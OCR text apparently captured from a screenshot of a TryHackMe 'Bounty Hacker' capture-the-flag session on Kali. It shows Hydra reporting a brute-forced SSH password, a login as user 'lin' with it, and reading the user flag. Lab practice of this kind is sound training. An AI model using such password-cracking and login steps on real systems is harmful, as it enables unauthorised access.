 Home
metactf
CTF
1 2 3 4
10.6.14.238
14:27
TryHackMe | Bounty Hack
TryHackMe | Why Subscri
10.10.121.215/
229: Entering Extended P
https://tryhackme.com/room/cowboyhacker
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Downloads
lin@bountyhacker: ~/Desktop
kali@kali: ~
File
An
De
N
Fin
N
Wh
li
Wh
s
Wh
R
use
T
roo
A
[22][ssh] host: 10.10.121.215   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 14:24:14
(kali㉿kali)-[~]
$ ssh lin@10.10.121.215
The authenticity of host '10.10.121.215 (10.10.121.215)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.121.215' (ED25519) to the list of known hosts.
lin@10.10.121.215's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$ cd ..
lin@bountyhacker:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
lin@bountyhacker:~$ cd ..
lin@bountyhacker:/home$ cd ..
lin@bountyhacker:/$ ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
lin@bountyhacker:/$ cd root
-bash: cd: root: Permission denied
lin@bountyhacker:/$ cd home/lin/Desktop
lin@bountyhacker:~/Desktop$ ls
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.